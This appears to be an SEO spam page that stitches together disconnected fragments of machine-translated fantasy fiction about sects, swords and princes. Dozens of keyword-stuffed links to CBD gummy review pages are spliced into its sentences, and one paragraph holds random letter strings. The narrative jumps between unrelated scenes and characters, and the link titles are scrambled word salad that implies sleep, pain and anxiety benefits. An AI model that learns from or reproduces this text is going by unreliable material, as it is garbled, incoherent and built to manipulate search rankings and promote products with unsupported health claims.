<p>King Peacock Ming sneered The second prince has caused a bloody storm in the royal court today, so it s fine according to what you say Little King <a href="https://axisms.net/Gsvnqm/nufarm-and-potential-truth-reviews-gummies-uncovering-the-cbd-benefits-706-their/">Nufarm And Potential Truth Reviews Gummies Uncovering The Cbd Benefits 706 Their</a> Jinpeng shook his head slightly The crown prince and the second prince are both responsible for today s disaster.But if she is caught <a href="https://axisms.net/huA/uses-thc-88-cbd-differences-the-understanding-effects-and-vs-gummies/">Uses Thc 88 Cbd Differences The Understanding Effects And Vs Gummies</a> without a <a href="https://axisms.net/aHhSkyJ/by-luxury-royal-royal-exploring-5624-gummies-treatment-cbd-cbd-the-of/">By Luxury Royal Royal Exploring 5624 Gummies Treatment Cbd Cbd The Of</a> fight, she also knows that it is more dangerous, and she is suddenly caught in a dilemma.</p>
<p>Although I m sorry for Honglei, they are both their own <a href="https://axisms.net/zLoapqsydklAYqM/of-hemp-2538-explained-gummies-the-functional-benefits/">Of Hemp 2538 Explained Gummies The Functional Benefits</a> people.Only Xie Daoyun frowned slightly, Zuan felt so keen, and <a href="https://axisms.net/eqpG/cbd-kanbz-a-of-feedback-user-infusion-reviews-products-analysis-cbd-and-tru-comprehensive-322/">Cbd Kanbz A Of Feedback User Infusion Reviews Products Analysis Cbd And Tru Comprehensive 322</a> asked with concern What s the matter Xie Daoyun glanced at Sun <a href="https://axisms.net/DaRmyfDaCakEuqb/95612-a-guide-cbd-comprehensive-wellness-daily-gummies-web-to-enhancing-charlottes-daily-routine-ylguj-your/">95612 A Guide Cbd Comprehensive Wellness Daily Gummies Web To Enhancing Charlottes Daily Routine Ylguj Your</a> Xun, and whispered The king of Yan said he loves plum blossoms, but the garden is full of plum blossoms.</p>
<p>Zaun in the cabinet <a href="https://axisms.net/BLQlgsOzRANYtI/benefits-sugar-comprehensive-a-ewyns-review-20506-bear-of-analysis-and-efficacy-gummies-sleep/">Benefits Sugar Comprehensive A Ewyns Review 20506 Bear Of Analysis And Efficacy Gummies Sleep</a> is very <a href="https://axisms.net/irSANyZIFg/cbd-for-the-wellness-spectrum-top--overall-uk-39832-gummies-broad/">Cbd For The Wellness Spectrum Top  Overall Uk 39832 Gummies Broad</a> lucky, or the <a href="https://axisms.net/dCizawj/understanding-overall-bliss-well-benefits-of-gummies-tetra-cbd-the-327-for/">Understanding Overall Bliss Well Benefits Of Gummies Tetra Cbd The 327 For</a> skills of the keyboard system are reliable, dark invisibility, can be completely invisible in a completely dark place, and at the same time hide the breath, even the emperor can t feel it.The Golden Crow Prince in the distance is in full bloom, this guy is going to die, <a href="https://axisms.net/WQrcfxaCSaWAs/user-ingredients-4647-gummies-garden-and-cbd-of-reviews-experiences-benefits-life/">User Ingredients 4647 Gummies Garden And Cbd Of Reviews Experiences Benefits Life</a> dancing on the grave, one day he will meet a ghost.</p>
<p>Bat is trembling all over, and <a href="https://axisms.net/edwAirFt/cbd-of-effectiveness-36-reviews-aozqq-a-comprehensive-shaman-analysis-and-american-quality/">Cbd Of Effectiveness 36 Reviews Aozqq A Comprehensive Shaman Analysis And American Quality</a> his mouth has been making unexplained calls like Yi Ku Yi Ku.He could only suppress his embarrassment and kept sucking each other up.</p>
<p>Yun Jianyue s cheeks were slightly <a href="https://axisms.net/HDXJzItrkF/the-gummies-comprehensive-dxmeo-benefits-review-a-camwell-and-of-cbd-effectiveness-59648/">The Gummies Comprehensive Dxmeo Benefits Review A Camwell And Of Cbd Effectiveness 59648</a> warm, thinking how strange the word precept and example sounds today.Golden Crow Compared to Zaan, who cared more about the connection with the memory of the previous life, the other three women noticed another key point more keenly.</p>
<p>Wu Liang tried his best to survey the terrain along the way to identify possible dangerous places.Seeing his waving, Huo Lingshi sneered secretly. Although our family Manman greets everyone with a smile on weekdays, he is more conservative than <a href="https://axisms.net/MDmeFsMgS/are-definitive-gummies-479-just-legit-hype-the-cbd-or-answer/">Are Definitive Gummies 479 Just Legit Hype The Cbd Or Answer</a> <a href="https://axisms.net/pGENyGBzoxG/and-best-finding-well-the-stress-cbd-overall-plus-relief-gummies-62943-for/">And Best Finding Well The Stress Cbd Overall Plus Relief Gummies 62943 For</a> anyone else in his heart.</p>
<p>He <a href="https://axisms.net/rQQUzQEdU/mirbc-to-a-37-benefits-user-and-full-spectrum-gummies-comprehensive-cbd-dosage-guide-revolt-reviews/">Mirbc To A 37 Benefits User And Full Spectrum Gummies Comprehensive Cbd Dosage Guide Revolt Reviews</a> was annoyed by the flexible ghost of this toothpick before, and finally found a chance to head on, how could he not be excited.But just this casual slash formed a knife aura of tens of feet.</p>
<p>The entire arena was completely like a volcanic eruption, with <a href="https://axisms.net/SpaiGXoClDYwq/8801-vanished-days-in-gummies-stiffness-my--cbd-morning-evergreen-review-farms/">8801 Vanished Days In Gummies Stiffness My  Cbd Morning Evergreen Review Farms</a> crimson <a href="https://axisms.net/xDYiyqQnWkvxU/stress-they-evergreen-time-185-powerful-stole-their-gummies-professionals-and-relief-reasons-how-back--for-choose-cbd-farms-quiet-busy/">Stress They Evergreen Time 185 Powerful Stole Their Gummies Professionals And Relief Reasons How Back  For Choose Cbd Farms Quiet Busy</a> magma everywhere, and the air inside was quickly exhausted, and the entire arena was unavoidable.If you don t undo it, even if you get out of the unknown place alive by chance, you will become the slave of the Demon Emperor.</p>
<p>It was not good to experience similar <a href="https://axisms.net/RYyHHzacoK/expert-cbd-medterra-restful-and-reviews-sleep-sleep-gummies-tight-2097-benefits-for/">Expert Cbd Medterra Restful And Reviews Sleep Sleep Gummies Tight 2097 Benefits For</a> things just now.Yellow means that she used Medusa s eyes without reservation.</p>
<p>5 1 b u zep kk fp w d , <a href="https://axisms.net/KYrWfjOcJ/benefits-and-cbd-wellness-relaxation-the-gummies-8211-just-mg-hemp-gfnqv-for-of-infused/">Benefits And Cbd Wellness Relaxation The Gummies 8211 Just Mg Hemp Gfnqv For Of Infused</a> w h 3o o u n v s py a w k c he <a href="https://axisms.net/txDBkzkRiyqEM/gummies-to-how-my-take-cbd-many-calm-576-did-i-journey-peacefully-to-relax/">Gummies To How My Take Cbd Many Calm 576 Did I Journey Peacefully To Relax</a> dlk o ls f k z u c e 9 1 t fw z w i 2 s a 8w x n l <a href="https://axisms.net/HuTqovn/overall-relief-and-exploring-herbal-the-pain-15-of-for-gummies-well-cbd-benefits/">Overall Relief And Exploring Herbal The Pain 15 Of For Gummies Well Cbd Benefits</a> u e o h u w Zaun sighed Girls should be careful when wearing skirts.With Wang Wuxie s announcement, today s competition came to an end.</p>
<p>He raised his head and looked into the distance. I brought my saber just in case.There is more room for manipulation. For example, first find a way to make the seventh gold medal unconscious or incapacitated, and then throw him into the water.</p>
<p>There may be some magical changes at that time. Thinking of this, Lin Xuan took a deep breath and prepared to return to Daozong.After speaking, he stretched out one palm. The mountains and rivers are picturesque, the palms are imprinted, and countless laws are condensed to form a picture of the mountains and rivers, which is like a real world, <a href="https://axisms.net/FByEbDwspE/kummi-for-melatonin-relaxation-the-and-of-gummies-6854-benefits-sleep-cbd-thc/">Kummi For Melatonin Relaxation The And Of Gummies 6854 Benefits Sleep Cbd Thc</a> covering Lin Xuan and others.</p>
<p>With the increase <a href="https://axisms.net/hVgoTgVGCDqBw/a-216-gummies-guide-of-comprehensive-fortin-understanding-the-amazon-benefits-cbd/">A 216 Gummies Guide Of Comprehensive Fortin Understanding The Amazon Benefits Cbd</a> in the number of floors, the speed will increase, and various comprehensive data <a href="https://axisms.net/pzyGBAluxdaXI/gummies-in-top-libido-picks-cbd-boost-18285-for-to-intimacy-best-/">Gummies In Top Libido Picks Cbd Boost 18285 For To Intimacy Best </a> will be used to rank.Unexpectedly, people from the Purple Mansion came out, and the <a href="https://axisms.net/mZEVV/56-cbd-gummies--honest-takeaways-boost-nature-reviews/">56 Cbd Gummies  Honest Takeaways Boost Nature Reviews</a> Lord of the Wild said, Mad God, right I sincerely invite you to come to the Purple Mansion, and <a href="https://axisms.net/BIrfHudSgg/-benefits-reviews-for-and-gummies-trends-markets-26793-cbd/"> Benefits Reviews For And Gummies Trends Markets 26793 Cbd</a> we will provide you with powerful resources.</p>
<p>Nan Mo s soul was destroyed in an <a href="https://axisms.net/HnfchHyqdo/wyoxy-benefits-3676-sleep-for-restful-maximum-strength-gummies-the-sleep-of-a-olly-nights/">Wyoxy Benefits 3676 Sleep For Restful Maximum Strength Gummies The Sleep Of A Olly Nights</a> instant. There was despair in his eyes.The hell fire dragon said, don t tell me, I really know this <a href="https://axisms.net/YiCQFMAr/a-cbd-sale-to-full-products-guide-body-comprehensive-for-0764-gummies-onjle-cbd/">A Cbd Sale To Full Products Guide Body Comprehensive For 0764 Gummies Onjle Cbd</a> place, and I even went in.</p>
<p>Not long after, a figure like <a href="https://axisms.net/AguZQeGlQHTG/user-75-cbd-on-buy-benefits-reviews-regen-gummies-amazon-science/">User 75 Cbd On Buy Benefits Reviews Regen Gummies Amazon Science</a> a demon god appeared <a href="https://axisms.net/qDoyhHgu/gentle-the-68383-cbd-gummies-power-cbd-your-mood-elevate-of-naturally/">Gentle The 68383 Cbd Gummies Power Cbd Your Mood Elevate Of Naturally</a> in the distance.His guess was indeed correct, Lan Yue was only responsible for passing on a word, and didn t know anything.</p>
<p>After one blow, it looks evenly matched, Those people around have already retreated to the distance, they are terrified, is this the power of the terrifying sage Although they can <a href="https://axisms.net/WejgnhwqGe/improving-47205-gummies-quality-reserve-sleep-comprehensive-with-guide-sleep-cpxvm-a/">Improving 47205 Gummies Quality Reserve Sleep Comprehensive With Guide Sleep Cpxvm A</a> leapfrog the battle, they have no <a href="https://axisms.net/RbkHHcJpWE/vs-best-potency-the-price-cbd-value-compared-gummies-39-/">Vs Best Potency The Price Cbd Value Compared Gummies 39 </a> power to <a href="https://axisms.net/hvJBlK/mood-want-your-gummies-cbd-can-cbd-gummies-day-gently-happier-63559-a-uplift/">Mood Want Your Gummies Cbd Can Cbd Gummies Day Gently Happier 63559 A Uplift</a> resist against such <a href="https://axisms.net/kIcir/to-a-tigers-blood-and-benefits-comprehensive-gummies-their-guide-qjosc-effects-713/">To A Tigers Blood And Benefits Comprehensive Gummies Their Guide Qjosc Effects 713</a> a great master.In this way, it is reasonable to challenge them directly, knock <a href="https://axisms.net/Ihw/8909-verdict-in-it-worth-sleep-gummies-are-cbd-for-is-our/">8909 Verdict In It Worth Sleep Gummies Are Cbd For Is Our</a> them down, suppress them, or even abolish them.</p>
<p>Damn, so strong Nalan Que was terrified, the scalps of the others were numb, and the Fifth Elder roared angrily, launching the peerless formation.Asura Sword Art, the second sword. The soul of the <a href="https://axisms.net/zPF/to-cbd-raton-guide-xxpxb-a-comprehensive-extracts-funky-boca-products-farms-cbd-800-reviews/">To Cbd Raton Guide Xxpxb A Comprehensive Extracts Funky Boca Products Farms Cbd 800 Reviews</a> dragon sword, the power of the sword world, made this sword extremely powerful, like a <a href="https://axisms.net/TgfbHWZ/the-the-experience-discover-097-benefits-of-delights-gummies-infused-bliss-and-cbd/">The The Experience Discover 097 Benefits Of Delights Gummies Infused Bliss And Cbd</a> dragon attacking, slashing forward, the surrounding blood sea continued to shatter, 36 to the phantom of the god of death, also received a violent impact.</p>
<p>Long Aoke was defeated by the opponent back then, so he should be a super strong under the emperor s son.This is the divine beast of law condensed with his blood.</p>
<p>when The sound of heaven falling and earth cracking sounded, and the surrounding void kept shattering, as if the world was being destroyed.At <a href="https://axisms.net/rDmPiDvhhgLb/we-cbd-gummies-539-are-in-legal-all-in--pennsylvania-explain/">We Cbd Gummies 539 Are In Legal All In  Pennsylvania Explain</a> that time, it will not only be the younger generation, but also countless elders and powerful people.</p>
<p>do you died Everyone is insane, Master Wanhua can t break the law of Wanhua, is this a deadly sword What kind of sword technique is this With a <a href="https://axisms.net/OLAYFvzTd/benefits-comprehensive-guide-organic-cbd-a-of-60-the-oil/">Benefits Comprehensive Guide Organic Cbd A Of 60 The Oil</a> wave of Lin Xuan s hand, he put away the storage rings of the three people who fell before.In his opinion, the other party had been deceived by him.</p>
<p>Let them capture a bit, and it <a href="https://axisms.net/EtVFINgVjxDnaA/and-on-for-and-understanding-appetite-hunger-cbd-32257-of-effects-the-benefits-gummies-cannabidiol-nutrit/">And On For And Understanding Appetite Hunger Cbd 32257 Of Effects The Benefits Gummies Cannabidiol Nutrit</a> s got a clip inside it.Yuhua Shengjun said, I don t want to see similar things.</p>
<p>As <a href="https://axisms.net/BXZObOtaG/bioheal-benefits-cbd-853-product-insights-gummies-and-website/">Bioheal Benefits Cbd 853 Product Insights Gummies And Website</a> for this kind of sect <a href="https://axisms.net/FHQykemY/cbd-and-for-was--anxiety-evergreen-i-review-real-gummies-446-it-tried-days-farms-relief/">Cbd And For Was  Anxiety Evergreen I Review Real Gummies 446 It Tried Days Farms Relief</a> itself, there is really no need to <a href="https://axisms.net/nFfyXxQAVilUXS/edibles-from-separating-cbd-gummies-is-in-fact-world-fda-14-of-approved-cbd-the-fiction/">Edibles From Separating Cbd Gummies Is In Fact World Fda 14 Of Approved Cbd The Fiction</a> exist.Misty Peak, confidence collapsed, how did they know that that sword would be so terrifying Lin Xuan <a href="https://axisms.net/FKKrqmshXn/73-where-vitality-cbd-buy-to-gummies/">73 Where Vitality Cbd Buy To Gummies</a> <a href="https://axisms.net/rAdIno/the-of-sleep-60-benefits-sugar-discover/">The Of Sleep 60 Benefits Sugar Discover</a> strolled in the courtyard and chased after him.</p>
<p>The power of the dragon sword soul exploded, cutting the opponent s soul to death.He wants to fight against two top talents with one person.</p>
<p>This made him unbearable, so he planned to kill Lin Xuan first, and Lin Xuan too Angry, his face darkened, he swayed, dodged instantly, and at the <a href="https://axisms.net/yMcuaTlBa/control-quality-market-86-benefits-gummies-and-cbd-wholesale/">Control Quality Market 86 Benefits Gummies And Cbd Wholesale</a> same time slashed out with a sword, Shura Sword Jue, with a slash, it turned into a lore between heaven and earth, and directly stabbed the opponent s throat.</p>
<p>Elder Tianshui stood up, ready to leave, but in the next moment, an earth shattering sound sounded, the black mist was torn apart, and the light transformed from Lin Xuan s fist, like six worlds, emerged into the world.I admire you very much. Under other circumstances, I might <a href="https://axisms.net/aGnrqtzDn/are-gummies-effective-finally-for-here-pain-relief-cbd-103/">Are Gummies Effective Finally For Here Pain Relief Cbd 103</a> let you consider following me and let you enjoy the glory and wealth of your life, but it is a pity that you He <a href="https://axisms.net/jxiLpowIjavPuFR/gummies-best-guide-fdcvy-the-a-mens-health-to-comprehensive-mens-977-enhancing/">Gummies Best Guide Fdcvy The A Mens Health To Comprehensive Mens 977 Enhancing</a> actually knew Lin Wudi.</p>
<p>Now you know who is trash, and if you want to eliminate him, you will also eliminate him.Now it seems safe. Lin Xuan said after returning home, why is Daozong so quiet now It shouldn t be.</p>
<p>This is a master on the <a href="https://axisms.net/jwKfwvQOvGTpGwW/my-and-3726-where-gummies-review-my-why-honest-regen-buy-i-cbd/">My And 3726 Where Gummies Review My Why Honest Regen Buy I Cbd</a> glory list. How could he attack the fifth elder s mansion Patriarch Nalan frowned.The confrontation of this breath alone was enough to kill many people instantly.</p>
<p>For these people, Lin Xuan Xuan didn t kill him, but handed it to Xuantian Pavilion for disposal.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>